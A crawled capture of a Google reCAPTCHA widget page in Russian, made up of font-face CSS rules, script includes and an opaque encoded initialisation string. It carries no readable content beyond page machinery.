request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS&co=aHR0cHM6Ly9wY3V0aWxpdGVzLmNvbTo0NDM.&hl=ru&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pd4bgjdfom2c
body_size: 48845
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="H2y_vQ28RsNVAxBmfBrvYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__ru.js" nonce="H2y_vQ28RsNVAxBmfBrvYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H2y_vQ28RsNVAxBmfBrvYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rDi8OEYMOvaMOsY8KwwpfDhnDDrCYDWh8ZwoXCl8K/[base64]/[base64]/wp/CuC7DpD7CqMO4eUNCwrQNwpZWTcKsehPCmMOOw77Dgi3CmxRfw6PDu13Drg7CtANqwpvDmsKiwoIsw5wWQsKiHVzCkMKqNsK/wrbDgzwTwqTDisK3ExI2ccO1H0w7EMOmT0DDgMK2w7HDmVtrHz86w6HCqsOsw6pLwpnDq1XCigJKwq3ChSNlw60tZhAAS2/CpsKTw7TChcKbw7oUNgfDsQB6wr9wK8KhRsKRwrfCuiIQVxDCvnzDkV0/w6EWw4nDnSFdWE5VEMKgw79dw6tSwocSw5/DlxXCni7CrMK/wrDDkzgKTMK2wrvDugQGRsONw5DDi8K9w53Dt0DCkWZCc8OPIMK0HsKhw7LDk8KnJSxPwp/CpsOJJUMHHMKEAwHCiD4twq53Z3RCXcOqTWnDph7CtMOCI8ODeiLCoXMLQ8KZVMKrw7jCm19OVcOnwrLCjsKOw5LDkh5zw5RtFMO8w7sjJU3DlkJ2M0Qfw6UmwqIKQsO+HxF9R8KfWW/DpX4NQcOyw5Uvw53Cm8OoQ8Kvw4TDtsKgwpQRMynCm8K2wobCtUTCll4Awqg8w4F/w5/DpF/[base64]/[base64]/w5DCnxFpCMKSw5xmMRrDtcK/K0DDpMO9EGtBcQHDsknCsXJSw5EtTMKqT8Oqw7jCj8OyKXHDmMKawqXDisKWwp1twrt1ccKIw5DCsMOGw5zDhGjCmsKBKSwsVG/DtsOiwrkuJSYXwrvDlFVpA8KIw4UUTMKMc0/Dux/[base64]/[base64]/Do8OfwpzDnhbDkcKgwqdPIiPDnzdXwod2MsOYw44iwo1LGGDDkMOrIMOfwq5pYx0iw6TCg8OhICbChcOUw7HDp1bDjsKHKlQ/wohiw6I3bcOMwoF7RHPCkjBGw5s5Z8OrfVnCnTPChibCp2BoOsKzOMKXecODNMO6QMO7w7UhDFlPFwXCi8O+QjTDlsKjw7XDlTvCuMOOw5xVfwXDgU7CtX1vwqccVsKyG8OqwoNseVw/Z8OowoFSCcKcTAfDoAnDqj8mJwwST8KSwpxUT8KYwqpPwphLw7XChEJfwrh9YCvDkcOfeMO4EiDDlDVzKmPDmU3CqsOOf8OWKzgkR1/DqMOhw4nDjS/[base64]/Dn8KuwpXCrW7DsxUGw7rDlsKVV8KIwqnCjcKJw4t+woUNIcKcT8OdO8OtwpjDgsKPw6fDqhXCgDTCqcKtfsK5w7HCrMKOYcOjwqB6Wz3ChCbDhkB/wozCki1Wwr/DrMOyCsOcT8ONNy/[base64]/[base64]/YyrCi3XDn17DiiTDuDwJw4rDnX97dToeUMKHRgI8UijCiMKHEFMge8OrGsOPwo4bw4dvVMK8ZHI8wq7Cs8K1OkrDkcKVa8Kew6pLw7kQXCNFwqbCthfCrQdpwqsBw6AidcOCwolMNS/CuMKEPw4Qw6jCq8OYw5vDo8KzwrHDsG7CgyHDoU/CvVnDj8K1Wk7CjXU8JsKIw59wwqvDiUXDlMOVK3vDuh7DtMOYRsOVGMK+woPCmXh7w7wiwqs0IMKSwrhtwrfDoVPDjsKMEUzDp1ogQcOhT2HDgk5lOkRGQ8KDwpTCq8O/[base64]/[base64]/CmcOiW2BmwpjCmVfCpMKsOcK+VEZqNhnDpcOLw67Dn2/DvQbDrcOGwqo4KsOzw7jClB3CiTQGwpswPMKqw7LDpMKsw7PChMK5PjXDu8OYAgjCvxEBE8Khw7N2cExHJh06w55Mw7Mfc3gUwrPDuMO/Y3DCtXsdScONSXnDoMKsJMKBwog1O3DDt8KZJE3CuMKhWGBNYcKCMsKvBcOnwo7Cu8KSw41tXMKXB8Oww6BeMxbDtMOfagfCq2EVwp5owrNdTXnDnHBWwrVRYlnCrHnChcO5wo0yw55RP8KkMsKvWcOAUMO/[base64]/Dn8KrahADw4vDlkrCpMKcwrXCiAfCvnMEfEpjw7PDuz7DoSRpccOXW8OtwrY8b8KPwpXCq8O3JsKZc1xQajMkcsOZTcKPwoImBWXCjMOcwpsAMRsVw4YucQ7Cq2HDiDUZw7XDh8OaPCnCjWQJbMOsG8O3w7fDki0bw71Vw6XCpx5lSsOUw5/CncKEwo3CucOmwpNFD8Osw5gxwo3ClBxCU2sfJsK0wonDpMOwwo3CscO1FVRde1dmVcKbw5FGwrVcwpzDg8KNw5DDumRew6dGwrnDocOvw43Cq8K/KhQ/wo80NBs7w67DthhmwpsLwqrDt8KIwpVqE3caaMOBwr8gw4RLUglwJcKHw5YhOgkbaw7CsDLDsh1Bw7rDmkbDr8KwGTs3fsK8w7jDkwvColwvUxvDlsOOw4o9wpVvEMKaw7XDl8K/wqzDicOawpDCrcKlPMO9wrLCmD/CjMKxwroVVMKoPhdWw7rCi8Ovw7fCvgXDuE97w5fDngg/[base64]/[base64]/Drm/DgsKOY8K5woUywqzCpMKTQ8ODYsKjw515ekXCn0J8PsOkVMOgQ8O7wpgCdzDClcOBb8K/w7PDj8OewrEHeBRpw6XCqsKZBMONw5soI3bCpAXCj8O1QcO1Ck8ww6LDq8KKw4IiScO1w4NZEcOBw4xKOsKEw41BS8KxISg+wpkZw4TCg8KiwqPCmcKSfcKdwp/Cj3N/w7/DjVbCg8KJXcKTMcOfwp09J8KmQMKgwq01dMOCw5XDm8KDdWQOw7hkD8OiwoBtw4l6wq7Dsw7Ch3zCgcKowrrCmsKlwr/CqAXCnsK3w5nCsMOZacOVfXgReXwyDwXDk3wlwrjCp2TChMKUfAMLK8OQTFfCpgHCrWXDgsOjGsK/TxnDt8KiTQbCpcODDMOdRULCqETDjgPDqx9MLsKkwrFAwrzCi8KswpvCg0jDtEdpCjFlN3F/cMKuHRVaw47Ds8KeAiEdW8OALD1AwqzDrcOYwqJow67DomDDnDHCh8KFPl/DlnIFP3NfDRIywpskw7bCrVrCicK6wrPDoncvwqXDpG8lw7bCngE+IQ7ClD7DvMK/w5Vzw4XCrMOFwqXDpMKzw49lQiY5C8KLH3ouwo7CrMOuFMKUP8OCAcOtw57CkxYvBcOCKcO4wo92w5fCgADDtVTCp8K5wp7DnTB8I8KgTHd0JV/C